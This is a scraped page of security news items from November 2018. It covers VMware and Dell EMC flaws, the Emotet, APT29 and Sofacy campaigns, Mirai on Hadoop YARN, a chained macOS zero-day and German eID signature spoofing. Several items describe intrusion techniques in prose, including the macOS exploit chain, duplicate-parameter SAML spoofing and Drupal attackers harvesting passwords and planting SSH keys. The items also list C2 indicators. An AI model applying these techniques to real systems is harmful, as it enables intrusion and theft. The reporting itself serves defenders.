Anti-Ransom Remote Tool GandCrabDecryptor. Please do not block your ad, it is an important part of the site's revenue.
VMware fixed Workstation flaw disclosed at the Tianfu Cup PWN competition
24.11.2018 securityaffairs Vulnerebility
VMware released security updates to address a vulnerability (CVE-2018-6983) that was recently discovered at the Tianfu Cup PWN competition.
VMware released security updates to address a vulnerability (CVE-2018-6983) that was recently discovered by Tianwen Tang of Qihoo 360’s Vulcan Team at the Tianfu Cup PWN competition.
White hat hackers earned more than $1 million for zero-day exploits disclosed at the hacking contest that took place on November 16-17 in Chengdu.
Tang received $100,000 for the successful exploitation of the flaw, the virtualization giant has quickly fixed the critical Workstation and Fusion vulnerability.
“VMware Workstation and Fusion contain an integer overflow vulnerability in the virtual network devices. This issue may allow a guest to execute code on the host.” states the security advisory published by VMWare.
“VMware would like to thank Tianwen Tang of Qihoo 360Vulcan Team working with the Tianfu Cup 2018 International Pwn Contest for reporting this issue to us.”
The flaw is an integer overflow bug affecting virtual network devices, it could be exploited to execute code on the Workstation host from the guest.
The flaw affects Workstation 14.x and 15.x on any platform, and Fusion 10.x and 11.x on macOS.
“We wanted to post a quick acknowledgement that VMware has representatives in attendance at the Tianfu Cup PWN Contest in Chengdu, China to review any vulnerabilities that may be demonstrated during the contest.” added VMWware.
“We would like to thank the organisers for inviting us to attend. Stay tuned for further updates.”
New Emotet Thanksgiving campaign differs from previous ones
24.11.2018 securityaffairs Virus
Researchers from Forcepoint observed a new Emotet Thanksgiving-themed campaign that appears quite different from previous ones.
Security researchers from Forcepoint have observed a new Emotet Thanksgiving-themed campaign that appears quite different from previous ones.
EMOTET, aka Geodo, is a banking trojan linked to the dreaded Dridex and Feodo (Cridex, Bugat) malware families.
In past campaigns, EMOTET was used by crooks to steal banking credentials and as a malicious payload downloader.
According to the experts, the Thanksgiving-themed campaign targeted U.S. users this week.
“After a hiatus of some weeks, we observed Emotet returning in mid-November with upgraded macro obfuscation and formatting. On 19 November, it began a US-centric Thanksgiving-themed campaign. As many will know this is a departure from the standard financial themes regularly seen.” reads the analysis published by Forcepoint.
The new campaign leverages an improved variant of the malware that implements new features and modules, experts pointed out that this is the first campaign that doesn’t use financial themes.
The crooks behind the recent Emotet campaign sent out roughly 27,000 messages daily, below a sample of the Thanksgiving-themed message:

The attachment is an XML file masquerading as a .doc with embedded macros leading to a standard PowerShell downloader normally observed with Emotet banking Trojan, which is also used by crooks to drop other payloads.
“However, the document in this case is not the usual .doc or .docx but rather an XML file masquerading as a .doc, and the macro in this instance makes use of the Shapes feature, ultimately leading to the calling of the shell function using a WindowStyle of vbHide.” continues the expert.
The macro has been recently evolved from the Emotet pattern, in implements upgraded macro obfuscation and formatting.
“In the few weeks since Emotet returned it has undergone some interesting changes, most notably in the new Thanksgiving theme and macro obfuscation discussed previously.” concludes Forcepoint.
“Whilst not completely novel (use of XML files to conceal macros was reported by Trustwave back in 2015) it does pose a challenge to defenders due to the sheer volume of emails sent, as detection signatures need to be rapidly created to stem the onrushing tide.”
Further details, including IoCs are reported in the analysis published by the experts.
Exclusive Cybaze ZLab – Yoroi – Hunting Cozy Bear, new campaign, old habits
24.11.2018 securityaffairs APT
The experts at Cybaze ZLab – Yoroi continue the analysis of new strain of malware used by the Russia-linked APT29 cyberespionage group (aka Cozy Bear)
The experts at Cybaze ZLab – Yoroi continue the analysis of new strain of malware used by the Russia-linked APT29 cyberespionage group (aka The Dukes, Cozy Bear, and Cozy Duke).
The researchers of Yoroi ZLab, on 16 November, accessed to a new APT29’s dangerous malware which seems to be involved in the recent wave of attacks aimed at many important US entities, such as military agencies, law enforcement, defense contractors, media companies and pharmaceutical companies.
Threat actors carried out spear phishing attacks impersonating a State Department official to attempt compromising targets
The experts discovered that Cozy Bear cyberspies used in the last campaign a technique to drop malicious code that was already employed by threat actors.
APT29 along with APT28 cyber espionage group was involved in the Democratic National Committee hack and the wave of attacks aimed at the 2016 US Presidential Elections.
The same technique has been used by the APT group back in 2016 when the Cozy Bear in the aftermath of the US Presidential Election.
At the time, Cozy Bear hackers carried out spear-phishing attack using a zip file containing a weaponized self-extracting link file that drops a decoy document and the final payload.

The researchers at Cybaze ZLab – Yoroi pointed out that the technique used to avoid detection is very sophisticated.
“The usage of a link file containing the complete payload is a powerful technique, still hard to detect by several common anti-virus solutions. Despite the effectiveness of this strategy, the creation of the weaponized LINK such the one analyzed is quite easy, many publicly available resources could help crooks to abuse it.” reads the analysis published by Cybaze ZLab – Yoroi researchers.
The C2C “pandorasong[.]com” recalls the legit “pandora.com” domain name, one of the most popular music streaming service in the US. Moreover, the requests sent by the malware are forged to look like as legit Pandora traffic, using information publicly available on GitHub.
According to FireEye’s report the final DLL contains a beaconing payload generated with Cobalt Strike, a well-known post-exploitation framework typically used by Red-Teams.
The complete analysis conducted by Cybaze ZLab – Yoroi, including the Yara rules, are reported in a blog post on the Yoroi blog.
Software company OSIsoft has suffered a data breach
24.11.2018 securityaffairs Incindent
Software company OSIsoft has suffered a data breach, the firm confirmed that all domain accounts have likely been compromised.
Software company OSIsoft notified security breach to employees, interns, consultants, and contractors.
The company offers real-time data management solutions, its core product is the open enterprise infrastructure, the PI System, that allows connecting sensor-based data, systems, and people.
The PI System product is used by organizations to collect, analyze and visualize data to improve internal processes.
According to the data breach notification published by the company and submitted to the Office of the Attorney General in California, attackers used stolen credentials to remotely access company systems.
“OSIsoft is experiencing a security incident that may affect employees, interns, consultants and contractors. Stolen credentials were used to remotely access OSIsoft computers.” reads the data breach notification.
“OSIsoft intrusion detection systems alerted IT to unauthorized activity. Our security service provider has recovered direct evidence of credential theft activity involving 29 computers and 135 accounts. We have concluded, however, that all OSI domain accounts are affected.”

Hackers accessed OSI domain logon account name, email address, and password, although Active Directory (AD) uses cryptographic protection methods, users personal credentials may have been compromised.
The company is still investigating the security breach, in the meantime, it has developed a comprehensive remediation strategy.
The submission of the notification to the Office of the Attorney General revealed that at the time OSIsoft listed eight different dates between March 23, 2017, and July 26, 2018, more than a year! Below the data provided by the company.
Thursday, March 23, 2017
Saturday, May 6, 2017
Tuesday, May 9, 2017
Saturday, August 5, 2017
Wednesday, April 18, 2018
Wednesday, May 23, 2018
Wednesday, July 18, 2018
Thursday, July 26, 2018
The company is resetting compromised passwords, it also urges affected people to change passwords on external services if they were the used for the OSI account, report suspicious activity to the IT team, and disable or restrict remote access and file sharing features on their devices.
13 fraudulent apps into Google Play have been downloaded 560,000+ times
24.11.2018 securityaffairs Android
Malware researcher discovered 13 fraudulent apps into Google Play that have been already downloaded and installed more than 560,000 times.
Malware researcher Lukas Stefanko from security firm ESET discovered 13 malicious apps into Google Play that have been already downloaded and installed over half a million times (+560,000).

The malicious apps could allow attackers to install another app and trick the user into giving the permissions necessary for the installation.
Lukas Stefanko
@LukasStefanko
· Nov 19, 2018
Don't install these apps from Google Play - it's malware.
Details:
-13 apps
-all together 560,000+ installs
-after launch, hide itself icon
-downloads additional APK and makes user install it (unavailable now)
-2 apps are #Trending
-no legitimate functionality
-reported
View image on Twitter
Lukas Stefanko
@LukasStefanko
App functionality demonstration pic.twitter.com/11HskeD56S
177
3:35 PM - Nov 19, 2018
Twitter Ads info and privacy
Embedded video
73 people are talking about this
Twitter Ads info and privacy
All the malicious apps are posing as games were published by the same developer named Luis O Pinto, at the time they have a low detection rate.
The cybercriminals aim to monetize their efforts pushing unsolicited advertisements to the user when they unlock the device.
Once installed, the malicious apps would remove their icon from the display immediately and downloads other malicious apps in the background.
The applications were all downloaded from a hardcoded address.
In order to trick users into giving permissions to install the downloaded app, the malicious apps attempt to make the user believe that the installation failed and restarted, asking users to approve the action again.
Stefanko reported that the downloaded APK was Game Center, once installed and executed it hides itself start displaying ads.
The expert pointed out that the Game Center requests permissions for full network access and to view network and Wi-Fi connections, and to run at startup.
The malicious apps do not implement specific features, they only work as simple downloaders that can bypass Google Play security checks.
Stefanko confirmed that Game Center is no longer available at the link that is hardcoded in the malicious apps, after being informed of the fraudulent applications Google removed them from Google Play.
Kaspersky Security Bulletin: Threat Predictions for 2019
23.11.2018 Kaspersky Security
THREAT PREDICTIONS FOR 2019 PDF
There’s nothing more difficult than predicting. So, instead of gazing into a crystal ball, the idea here is to make educated guesses based on what has happened recently and where we see a trend that might be exploited in the coming months.
Asking the most intelligent people I know, and basing our scenario on APT attacks because they traditionally show the most innovation when it comes to breaking security, here are our main ‘predictions’ of what might happen in the next few months.
No more big APTs
What? How is it possible that in a world where we discover more and more actors every day the first prediction seems to point in the opposite direction?
The reasoning behind this is that the security industry has consistently discovered highly sophisticated government-sponsored operations that took years of preparation. What seems to be a logical reaction to that situation from an attacker’s perspective would be exploring new, even more sophisticated techniques that are much more difficult to discover and to attribute to specific actors.
Indeed, there are many different ways of doing this. The only requirement would be an understanding of the techniques used by the industry for attribution and for identifying similarities between different attacks and the artifacts used in them– something that doesn’t seem to be a big secret. With sufficient resources, a simple solution for an attacker could be having different ongoing sets of activity that are very difficult to relate to the same actor or operation. Well-resourced attackers could start new innovative operations while keeping their old ones alive. Of course, there’s still a good chance of the older operations being discovered, but discovering the new operations would pose a greater challenge.
Instead of creating more sophisticated campaigns, in some cases it appears to be more efficient for some very specific actors who have the capability to do so, to directly target infrastructure and companies where victims can be found, such as ISPs. Sometimes this can be accomplished through regulation, without the need for malware.
Some operations are simply externalized to different groups and companies that use different tools and techniques, making attribution extremely difficult. It’s worth keeping in mind that in the case of government-sponsored operations this ‘centrifugation’ of resources and talent might affect the future of such campaigns. Technical capabilities and tools are owned by the private industry in this scenario, and they are for sale for any customer that, in many cases, doesn’t fully understand the technical details and consequences behind them.
All this suggests that we’re unlikely to discover new highly sophisticated operations – well-resourced attackers are more likely to simply shift to new paradigms.
Networking hardware and IOT
It just seemed logical that at some point every actor would deploy capabilities and tools designed to target networking hardware. Campaigns like VPNFilter were a perfect example of how attackers have already started deploying their malware to create a multipurpose ‘botnet’. In this particular case, even when the malware was extremely widespread, it took some time to detect the attack, which is worrisome considering what might happen in more targeted operations.
Actually, this idea can go even further for well-resourced actors: why not directly target even more elemental infrastructure instead of just focusing on a target organization? We haven’t reached that level of compromise (to our knowledge), but it was clear from past examples (like Regin) how tempting that level of control is for any attacker.
Vulnerabilities in networking hardware allow attackers to follow different directions. They might go for a massive botnet-style compromise and use that network in the future for different goals, or they might approach selected targets for more clandestine attacks. In this second group we might consider ‘malware-less’ attacks, where opening a VPN tunnel to mirror or redirect traffic might provide all the necessary information to an attacker.
All these networking elements might also be part of the mighty IoT, where botnets keep growing at an apparently unstoppable pace. These botnets could be incredibly powerful in the wrong hands when it comes to disrupting critical infrastructure, for instance. This can be abused by well-resourced actors, possibly using a cover group, or in some kind of terror attack.
One example of how these versatile botnets can be used, other than for disruptive attacks, is in short-range frequency hopping for malicious communications, avoiding monitoring tools by bypassing conventional exfiltration channels.
Even though this seems to be a recurrent warning year after year, we should never underestimate IoT botnets – they keep growing stronger.
Public retaliation
One of the biggest questions in terms of diplomacy and geopolitics was how to deal with an active cyberattack. The answer is not simple and depends heavily on how bad and blatant the attack was, among many other considerations. However, it seems that after hacks like that on the Democratic National Committee, things became more serious.
Investigations into recent high-profile attacks, such as the Sony Entertainment Network hacks or the attack on the DNC, culminated in a list of suspects being indicted. That results not only in people facing trial but also a public show of who was behind the attack. This can be used to create a wave of opinion that might be part of an argument for more serious diplomatic consequences.
Actually we have seen Russia suffering such consequences as a result of their alleged interference in democratic processes. This might make others rethink future operations of this kind.
However, the fear of something like that happening, or the thought that it might already have happened, was the attackers’ biggest achievement. They can now exploit such fear, uncertainty and doubt in different, more subtle ways – something we saw in notable operations, including that of the Shadowbrokers. We expect more to come.
What will we see in the future? The propaganda waters were probably just being tested by past operations. We believe this has just started and it will be abused in a variety of ways, for instance, in false flag incidents like we saw with Olympic Destroyer, where it’s still not clear what the final objective was and how it might have played out.
Emergence of newcomers
Simplifying somewhat, the APT world seems to be breaking into two groups: the traditional well-resourced most advanced actors (that we predict will vanish) and a group of energetic newcomers who want to get in on the game.
The thing is that the entry barrier has never been so low, with hundreds of very effective tools, re-engineered leaked exploits and frameworks of all kinds publicly available for anyone to use. As an additional advantage, such tools make attribution nearly impossible and can be easily customized if necessary.
There are two regions in the world where such groups are becoming more prevalent: South East Asia and the Middle East. We have observed the rapid progression of groups suspected of being based in these regions, traditionally abusing social engineering for local targets, taking advantage of poorly protected victims and the lack of a security culture. However, as targets increase their defenses, attackers do the same with their offensive capabilities, allowing them to extend their operations to other regions as they improve the technical level of their tools. In this scenario of scripting-based tools we can also find emerging companies providing regional services who, despite OPSEC failures, keep improving their operations.
One interesting aspect worth considering from a more technical angle is how JavaScript post-exploitation tools might find a new lease of life in the short term, given the difficulty of limiting its functionality by an administrator (as opposed to PowerShell), its lack of system logs and its ability to run on older operating systems.
The negative rings
The year of Meltdown/Specter/AMDFlaws and all the associated vulnerabilities (and those to come) made us rethink where the most dangerous malware actually lives. And even though we have seen almost nothing in the wild abusing vulnerabilities below Ring 0, the mere possibility is truly scary as it would be invisible to almost all the security mechanisms we have.
For instance, in the case of SMM there has at least been a publicly available PoC since 2015. SMM is a CPU feature that would effectively provide remote full access to a computer without even allowing Ring 0 processes to have access to its memory space. That makes us wonder whether the fact that we haven’t found any malware abusing this so far is simply because it is so difficult to detect. Abusing this feature seems to be too good an opportunity to ignore, so we are sure that several groups have been trying to exploit such mechanisms for years, maybe successfully.
We see a similar situation with virtualization/hypervisor malware, or with UEFI malware. We have seen PoCs for both, and HackingTeam even revealed a UEFI persistence module that’s been available since at least 2014, but again no real ITW examples as yet.
Will we ever find these kinds of unicorns? Or haven’t they been exploited yet? The latter possibility seems unlikely.
Your favorite infection vector
In probably the least surprising prediction of this article we would like to say a few words about spear phishing. We believe that the most successful infection vector ever will become even more important in the nearest future. The key to its success remains its ability to spark the curiosity of the victim, and recent massive leaks of data from various social media platforms might help attackers improve this approach.
Data obtained from attacks on social media giants such as Facebook and Instagram, as well as LinkedIn and Twitter, is now available on the market for anyone to buy. In some cases, it is still unclear what kind of data was targeted by the attackers, but it might include private messages or even credentials. This is a treasure trove for social engineers, and could result in, for instance, some attacker using the stolen credentials of some close contact of yours to share something on social media that you already discussed privately, dramatically improving the chances of a successful attack.
This can be combined with traditional scouting techniques where attackers double-check the target to make sure the victim is the right one, minimizing the distribution of malware and its detection. In terms of attachments, it is fairly standard to make sure there is human interaction before firing off any malicious activity, thus avoiding automatic detection systems.
Indeed, there are several initiatives using machine learning to improve phishing’s effectiveness. It’s still unknown what the results would be in a real-life scenario, but what seems clear is that the combination of all these factors will keep spear phishing as a very effective infection vector, especially via social media in the months to come.
Destructive destroyer
Olympic destroyer was one of the most famous cases of potentially destructive malware during the past year, but many attackers are incorporating such capabilities in their campaigns on a regular basis. Destructive attacks have several advantages for attackers, especially in terms of creating a diversion and cleaning up any logs or evidence after the attack. Or simply as a nasty surprise for the victim.
Some of these destructive attacks have geostrategic objectives related to ongoing conflicts as we have seen in Ukraine, or with political interests like the attacks that affected several oil companies in Saudi Arabia. In some other cases they might be the result of hacktivism, or activity by a proxy group that’s used by a more powerful entity that prefers to stay in the shadows.
Anyway, the key to all these attacks is that they are ‘too good’ not to use. In terms of retaliation for instance, governments might use them as a response ranged somewhere between a diplomatic answer and an act of war, and indeed some governments are experimenting with them. Most of these attacks are planned in advance, which involves an initial stage of reconnaissance and intrusion. We don’t know how many potential victims are already in this situation where everything is ready, just waiting for the trigger to be pulled, or what else the attackers have in their arsenal waiting for the order to attack.
ICS environments and critical infrastructure are especially vulnerable to such attacks, and even though industry and governments have put a lot of effort in over the last few years to improve the situation, things are far from ideal. That’s why we believe that even though such attacks will never be widespread, in the next year we expect to see some occurring, especially in retaliation to political decisions.
Advanced supply chain
This is one of the most worrisome vectors of attack, which has been successfully exploited over the last two years, and it has made everyone think about how many providers they have and how secure they are. Well, there is no easy answer to this kind of attack.
Even though this is a fantastic vector for targeting a whole industry (similar to watering hole attacks) or even a whole country (as seen with NotPetya), it’s not that good when it comes to more targeted attacks as the risk of detection is higher. We have also seen more indiscriminate attempts like injecting malicious code in public repositories for common libraries. The latter technique might be useful in very carefully timed attacks when these libraries are used in a very particular project, with the subsequent removal of the malicious code from the repository.
Now, can this kind of attack be used in a more targeted way? It appears to be difficult in the case of software because it will leave traces everywhere and the malware is likely to be distributed to several customers. It is more realistic in cases when the provider works exclusively for a specific customer.
What about hardware implants? Are they a real possibility? There has been some recent controversy about that. Even though we saw from Snowden’s leaks how hardware can be manipulated on its way to the customer, this does not appear to be something that most actors can do other than the very powerful ones. And even they will be limited by several factors.
However, in cases where the buyer of a particular order is known, it might be more feasible for an actor to try and manipulate hardware at its origin rather than on its way to the customer.
It’s difficult to imagine how all the technical controls in an industrial assembly line could be circumvented and how such manipulation could be carried out. We don’t want to discard this possibility, but it would probably entail the collaboration of the manufacturer.
All in all, supply chain attacks are an effective infection vector that we will continue to see. In terms of hardware implants we believe it is extremely unlikely to happen and if it does, we will probably never know….
And mobile
This is in every year’s predictions. Nothing groundbreaking is expected, but it’s always interesting to think about the two speeds for this slow wave of infections. It goes without saying that all actors have mobile components in their campaigns; it makes no sense only going for PCs. The reality is that we can find many examples of artifacts for Android, but also a few improvements in terms of attacking iOS.
Even though successful infections for iPhone requires concatenating several 0-days, it’s always worth remembering that incredibly well-resourced actors can pay for such technology and use it in critical attacks. Some private companies claim they can access any iPhone that they physically possess. Other less affluent groups can find some creative ways to circumvent security on such devices using, for instance, rogue MDM servers and asking targets through social engineering to use them in their devices, providing the attackers with the ability to install malicious applications.
It will be interesting to see if the boot code for iOS leaked at the beginning of the year will provide any advantage to the attackers, or if they’ll find new ways of exploiting it.
In any case, we don’t expect any big outbreak when it comes to mobile targeted malware, but we expect to see continuous activity by advanced attackers aimed at finding ways to access their targets’ devices.
The other things
What might attackers be thinking about in more futuristic terms? One of the ideas, especially in the military field, might be to stop using weak error-prone humans and replacing them with something more mechanical. With that in mind, and also thinking of the alleged GRU agents expelled from the Netherlands last April after trying to hack into the OPCW’s Wi-Fi network as an example, what about using drones instead of human agents for short-range hacking?
Or what about backdooring some of the hundreds of cryptocurrency projects for data gathering, or even financial gain?
Use of any digital good for money laundering? What about using in-game purchases and then selling such accounts later in the marketplace?
There are so many possibilities that predictions always fall short of reality. The complexity of the environment cannot be fully understood anymore, raising possibilities for specialist attacks in different areas. How can a stock exchange’s internal inter-banking system be abused for fraud? I have no idea, I don’t even know if such a system exists. This is just one example of how open to the imagination the attackers behind these campaigns are.
We are here to try and anticipate, to understand the attacks we don’t, and to prevent them from occurring in the future.
Chaining 3 zero-days allowed pen testers to hack Apple macOS computers
23.11.2018 securityaffairs Apple
Dropbox team disclosed three critical zero-day vulnerabilities in Apple macOS, chaining them it is possible to take over a Mac computer.
Dropbox team disclosed three critical zero-day vulnerabilities (CVE-2017-13890, CVE-2018-4176, CVE-2018-4175) affecting the Apple macOS operating system, an attacker could chain them to remotely execute arbitrary code on a targeted Mac computer.
The attacker only needs to trick victims into visiting a specially crafted website.
The vulnerabilities were discovered by experts at cybersecurity firm Syndis that was hired by Dropbox to carry out a penetration test on the company’s IT infrastructure,
The experts also assessed the Apple software used by Dropbox
The flaws were reported to Apple security team in February and Apple quickly addressed it with the release of March security updates.
The vulnerabilities affected all systems running the latest version of the Safari web browser and operating system.
The CVE-2017-13890 vulnerability was affecting the CoreTypes component of macOS, by processing a maliciously crafted webpage may result in the automatic mounting of a disk image.
The CVE-2018-4176 flaw tied the way Disk Images handled .bundle files, mounting a malicious disk image may result in the launching of an application.
The last vulnerability tracked as CVE-2018-4175 could be exploited to bypass the macOS Gatekeeper security feature using a maliciously crafted application.
The issue allowed to bypass code signing enforcement and execute a modified version of Terminal app leading to arbitrary commands execution.
The experts were able to chain the vulnerabilities to take over a Mac system by tricking a victim into visiting a malicious web page with Safari.
“Syndis was able to chain these together in a two-stage exploit to achieve arbitrary code execution for a user who visits a specially crafted web page with Safari.” reads a blog post published by DropBox.
“The first stage includes a modified version of the Terminal app, which is registered as a handler for a new file extension (.workingpoc). In addition it would contain a blank folder called “test.bundle” which would be set as the default “openfolder” which automatically would open /Applications/Terminal.app without prompt. The second stage includes an unsigned shellscript with the extension “.workingpoc” which is then executed within the running Terminal application without prompt.
Flaw allowing identity spoofing affects authentication based on German eID cards
23.11.2018 securityaffairs Vulnerebility
The authentication process via German eID cards with RFID chips is flawed, an attacker could impersonate any other citizen.
The nightmare comes true, the authentication process via German eID cards with RFID chips is flawed and a flaw could allow an attacker to allow identity spoofing and changing the date of birth.
The situation is very serious, the new cards are accepted as an ID document in most countries in Europe and allow the German citizens to access online government services (i.e. tax service).
The German ID cards issued since November 1st, 2010, store holder’s information (i.e. name, date of birth, a biometric picture, and optionally fingerprints) in the embedded radio frequency identification (RFID) chip.
The cards could be used to authenticate the holder via the RFID chip, in this scenario, it is possible to use an eID application (i.e. AusweisApp) along with an RFI smartcard reader.
The mutual authentication leverages a PKI infrastructure, the authentication process starts with the web application sending a request to the eID client that initiates all further steps needed for the authentication, and requests it a PIN.
The web application communicates with an authentication server (eID-Server or SAML-Processor) providing it the data contained in the RFID chip (i.e. the name or date of birth of the citizen).

To prevent eavesdropping, the response is digitally signed by the authentication server.
Security researchers at SEC Consult Vulnerability Lab demonstrated that is possible to spoof the identity of a German eID card holder and alter data.
The security expert Wolfgang Ettlinger at SEC Consult Vulnerability Lab discovered a flaw in the Governikus Autent SDK that could be used by companies to implement the ID card authentication to a web service via German eID cards.
The expert devised a method to alter the digitally signed response from the server making it still valid for the client, it was able to authenticate with an arbitrary name (he used the name of the popular writer Johann Wolfgang von Goethe and his address) against a demo version of the AusweisApp eID client.
The expert discovered that Governikus Autent SDK verifies the signature doesn’t implement the management of a parameter with same name occurring multiple times. This implies that the parameter is validated just one time, other instances are parsed as if they already passed verification.
“The vulnerability abuses the fact that HTTP allows multiple parameters having the same name. When the method HttpRedirectUtils.checkQueryString creates a canonical version of the query string, it parses the parameters from it and generates a new query string with the parameters placed in a specific order. The case that a parameter can occur multiple times, is not considered.” reads the analysis published by the expert.
“If an attacker supplies multiple parameters named SAMLResponse, the signature is verified against the last occurrence of the parameter, while the SAML response that is processed further, will be taken from the first occurrence.”
All the attacker needs is a query string signed by the authentication server, no matter how long it is valid because the expiration check is conducted on the manipulated data. According to the expert, this information could be easily obtained using a Google search for eID client logs.
Ettlinger published a video PoC of the attack:
The vulnerability affects Web applications running Autent SDK 3.8.1 and earlier that handle duplicate HTTP parameters.
SEC Consult privately reported technical details of the issues to CERT-Bund in July and Governikus released the version 3.8.1.2 its SDK to fix the flaw.
Experts pointed out that the attack works only partially for services that require an initial registration.
“The id card authentication specification includes the concept of pseudonyms. A pseudonym is a random-looking string generated by the id card. For each web application, the id card generates a different pseudonym. When the user creates an account, the pseudonym is stored by the web application. During login, the web application only requires to request the pseudonym string from the id card and compare it with the values stored in its user database.” conclude the experts.
“As another user’s pseudonym is not easily guessable, an attacker cannot login as another user. The account creation step, however, is still affected by this vulnerability as the attacker could simply generate a random pseudonym. Moreover, this attack is only applicable to web applications that use the method HttpServletRequest.getParameter.”
Experts found first Mirai bot targeting Linux servers via Hadoop YARN flaw
22.11.2018 securityaffairs BotNet
Security experts from Netscout Asert discovered more than ten Mirai bot variants attempting to exploit a recently disclosed flaw in Hadoop YARN on Intel servers.
These Mirai variants are the first one that doesn’t target Internet of Things devices, the bot was specifically developed to target Linux servers.
The Hadoop YARN is vulnerability is a command injection flaw that could be exploited by attackers to remotely execute arbitrary shell commands on a vulnerable server.
The new versions don’t implement worm-like spreading abilities, instead, threat actors leverage exploits to spread the malware.
Netscout observed tens of thousands of exploit attempts daily targeting it honeypots, in November attackers attempted to deliver some 225 unique malicious payloads exploiting the Hadoop YARN vulnerability.
One of the variants spotted by the experts labeled itself as VPNFilter, even if it is not linked with the infamous VPNFilter bot that infected more than a half-million small and home office routers in May.
“ASERT has been monitoring exploit attempts for the Hadoop YARN vulnerability in our honeypot network and found a familiar, but surprising payload – Mirai. These versions of Mirai behave much like the original but are tailored to run on Linux servers and not underpowered IoT devices.” reads the analysis published by the experts.
“Mirai botmasters that target Linux servers no longer need to tailor their malware for strange architectures, they assume their targets are using x86.”
The specific Mirai variant only delivers the x86 variant of the bot because much Hadoop YARN services are running on x86 Linux servers.
Other IoT Mirai variants first examine the victim device in order to deliver the proper executable (x86, x64, ARM, MIPS, ARC, etc.=
Vulnerable Linux servers are a privileged target for attackers that attempt to compromise them to carry out malicious activities by exploiting their hardware resources that are greater than IoT ones.
“The limited number of sources we’ve seen continually scanning for the Hadoop YARN vulnerability may indicate this activity is the work of a small group of attackers. Their goal is clear – to install the malware on as many devices as possible.” concluded the experts.
“Once gaining a foothold, Mirai on a Linux server behaves much like an IoT bot and begins brute-forcing telnet usernames and passwords. What’s different now is that among the small, diminutive devices in the botnet lurk fully powered Linux servers.”
Hackers target Drupal servers chaining several flaws, including Drupalgeddon2 and DirtyCOW
22.11.2018 securityaffairs Vulnerebility
Hackers targeted Drupal web servers chaining some known vulnerabilities, including Drupalgeddon2 and DirtyCOW issues.
Security experts at Imperva reported an attack against Drupal Web servers running on Linux-based systems. Hackers exploited the Drupalgeddon2 flaw (CVE-2018-7600) along with other issues. The Drupalgeddon2 could be exploited to take over a website, it affects Drupal versions 6, 7 and 8.
The other flaw exploited in the attacks is the DirtyCOW issue, it is a race condition in the way the Linux kernel’s memory subsystem handles copy-on-write (COW) breakage of private read-only memory mappings. The flaw could be exploited by a local attacker to escalate privileges.
In the attack observed by Imperva, hackers attempted to hack into the Drupal servers chaining both Drupalgeddon2 and DirtyCOW, they also attempted to gain access to the target machines via system misconfigurations.
“In this post we’ll unpack a short — but no less serious — attack that affected some Linux-based systems, on October 31. Throughout the campaign, the attacker used a chain of vulnerabilities including the infamous Drupalgeddon2 and DirtyCOW, and system misconfigurations to persistently infect vulnerable Drupal web servers and take over user machines.” reads the analysis published by Imperva.
The new attack stands out because hackers would gain persistence on the target, they opted for a technique to easily re-infect a vulnerable server in case the process is terminated or after a server restart, or run an additional malicious code.
The attackers create a word list by locating all of Drupal’s settings files and extracting all of the lines that contain the word “pass”.
This attack could be effective in case administrators leave ‘root’ as the default user to connect from the web application to the database. The attackers can attempt to use the command ‘su root’ to change the user to root.

If the administrator did not leave the root passwords in the configuration files, the hackers attempt to exploit the DirtyCOW flaw to escalate privileges to root.
“If the attacker succeeds in changing the user, they can proceed to download the secondary payload ‘sshdstuff’ and execute (more details below).” continues the post.
“If the administrator was careful and didn’t leave root passwords in the configuration files, this technique fails, and the attacker tries to exploit the DirtyCOW bug to escalate their privileges to root.”
The attackers attempted to use three different implementations of DirtyCOW exploit, one of which is raw format (C source code file) and was being compiled at runtime.
One of the above implementations has zero detection rate in VirusTotal, Imperva points out, even if the DirtyCOW is a two-year old flaw.
Once the attackers gain root access and the permission to install new services, they would install SSH, configure it and add their key to the list of authorized keys by the service.
“Now, as long as the machine is up and running, the attacker can remotely transmit any command as the user root – game over,” Imperva concludes.
“Administrators should make sure that their web application is fully patched as well as the operating system of the host. Alternately, it is possible to use external cybersecurity solution, like a WAF, to block the attack before it reaches the server. Imperva customers are protected out of the box.”
Sofacy APT group used a new tool in latest attacks, the Cannon
22.11.2018 securityaffairs APT
Sofacy APT group (aka APT28, Pawn Storm, Fancy Bear, Sednit, Tsar Team, and Strontium) has a new weapon in its arsenal dubbed Cannon.
The Russia-linked APT group delivers Cannon in a spear-phishing attack that targets government organizations in North America, Europe and in a former USSR state.
Experts at Palo Alto Networks spotted a new campaign in late October and early November, spear-phishing messages used Word documents that loaded remote templates embedded with a malicious macro code.
The novelty in the last attacks is represented by the use of a tool that has not been seen before, attackers also used an uncommon technique to deliver the malware and to avoid running in a sandbox.
“Once the victim presses the Enable content button, the embedded macro is executed. The macros used for these delivery documents use a less common method of using the AutoClose function. This is a form of anti-analysis as Word will not fully execute the malicious code until the user closes the document.” reads the analysis published by Palo Alto Networks.
“If an automated sandbox exits its analysis session without specifically closing out the document, the sandbox may miss the malicious activity entirely. Once successfully executed, the macro will install a payload and save a document to the system.”
Cannon acts as a downloader and relies on emails to communicate with the C2 server and receive instructions.
The tool implements a broad range of abilities including adding persistence and creating a unique system identifier, gathering system information, grabbing snapshots of the desktop, logging into a POP3 email account to get access to attachments.
The Cannon uses three accounts hosted at a Czech service provider called Seznam to send emails. The attackers used the email account ‘sahro.bella7[at]post.cz’ as the C2 point.
“The overall purpose of Cannon is to use several email accounts to send system data (system information and screenshot) to the threat actors and to ultimately obtain a payload from an email from the actors,” the researchers explain.
Experts reported that Sofacy hackers exploited the interest in the Lion Air airplane crash to carry out an attack. Hackers used weaponized files named ‘crash list (Lion Air Boeing 737).docx’ for their campaigns.

APT28 appears very active in this period, Cannon isn’t the unique novelty in its arsenal, the Cybaze ZLab – Yoroi team recently discovered a new variant of the infamous APT28 Lojax (aka Double-Agent). It is the latest version of the well-known rootkit Double-Agent, previously analyzed by ESET researchers.
Further details on the Cannon attacks, including IoCs, are reported in the analysis published by Palo Alto Networks,
Experts found flaws in Dell EMC and VMware Products. Patch them now!
22.11.2018 securityaffairs Vulnerebility
Security experts have found several vulnerabilities affecting Dell EMC Avamar and Integrated Data Protection Appliance products. They also warn that VMware’s vSphere Data Protection, which is based on Avamar, is also affected by the issues.
Dell EMC released security updates for Dell EMC Avamar Client Manager in Dell EMC Avamar Server and Dell EMC Integrated Data Protection Appliance (IDPA) to address a critical remote code execution issue and a medium open redirection flaw.
Dell acknowledged the cybersecurity firm TSS for the discovery of the flaws.
The remote code execution vulnerability, tracked as CVE-2018-11066, could be exploited by a remote unauthenticated attacker to execute arbitrary commands on the vulnerable server.
